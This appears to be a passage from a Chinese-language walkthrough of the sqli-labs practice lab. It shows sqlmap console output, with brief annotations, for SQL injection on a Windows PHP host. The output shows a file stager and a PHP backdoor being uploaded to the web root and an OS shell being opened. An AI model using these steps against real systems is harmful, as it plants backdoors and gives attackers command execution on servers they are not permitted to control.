 [19:42:23] [INFO] the back-end DBMS operating system is Windows
Welcome
which web application language does the web server support?
Your Login name:Dumb
[1] ASP (default)
Your Password:Dumb
[2] ASPX
[3] JSP
选择马的类型，这里选择php
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[19:42:27] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
网站绝对路径
[4] brute force search
选择2，自己提供网站绝对路径
> 2
please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\WWW\sqli-labs-mas
ter\Less-1
[19:42:40] [WARNING] unable to automatically parse any web server path
[19:42:40] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/sqli-labs-master/Less-1/
' via LIMIT 'LINES TERMINATED BY' method
[19:42:40] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/sqli-labs-
master/Less-1/' - http://192.168.1.102:80/sqli-labs-master/Less-1/tmpupsdf.php
[19:42:40] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/sqli-labs-mas
ter/Less-1/' - http://192.168.1.102:80/sqli-labs-master/Less-1/tmpbyvgj.php
[19:42:40] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>